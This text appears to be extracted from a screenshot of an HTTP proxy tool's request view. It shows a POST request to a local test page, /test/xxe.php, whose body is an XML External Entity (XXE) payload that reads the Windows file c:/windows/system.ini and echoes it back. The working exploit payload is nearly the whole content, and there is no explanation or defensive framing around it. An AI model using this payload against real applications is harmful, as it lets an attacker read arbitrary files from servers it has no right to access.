 Pretty Raw \n Actions
1 POST /test/xxe.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 0
18
19 <!DOCTYPE cred [<!ENTITY xxe SYSTEM "file:///c:/windows/system.ini">]>
20 <cred>&xxe;</cred>